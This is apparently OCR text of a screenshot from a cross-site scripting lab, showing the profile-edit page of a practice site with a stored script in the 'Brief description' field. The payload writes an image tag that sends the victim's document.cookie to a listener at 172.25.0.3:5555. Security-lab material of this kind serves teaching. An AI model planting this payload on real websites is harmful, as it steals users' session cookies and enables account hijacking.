 One Bad Place: Edit profile - Mozilla Firefox (on attacker)
One Bad Place: Edit p
xsslabelgg.com/profile/boby/edit
Search
Word count: 4 p » script
Public
Brief description
ent.write(‘<img src=http://172.25.0.3:5555?c=’ + escape(document.cookie) + '  >’)</script>
Public
Location
Public
Interests